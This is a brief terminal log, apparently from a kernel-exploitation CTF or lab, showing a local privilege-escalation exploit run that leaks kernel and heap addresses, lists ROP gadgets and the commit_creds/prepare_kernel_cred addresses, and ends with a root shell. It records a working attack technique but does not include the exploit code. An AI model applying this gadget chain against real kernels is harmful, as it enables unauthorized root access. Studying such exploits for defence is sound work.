 / $ ./exp
user states have been saved!!
heap2_addr=0xffff962d0017a500
kernel_base=0xffffffffb9c00000
mov_cr4_rax_addr=0xffffffffb9c0252b
swapgs_addr=0xffffffffb9e00c2e
iretq_addr=0xffffffffb9c19356
commit_creds_addr=0xffffffffb9c4d220
prepare_kernel_cred_addr=0xffffffffb9c4d3d0
push_rax_pop_rsp_addr=0xffffffffb9c608d5
pop_rsp_addr=0xffffffffb9c484f0
pop_rax_addr=0xffffffffb9c1b5a1
[+]Rooted!!
/ # whoami
root
/ #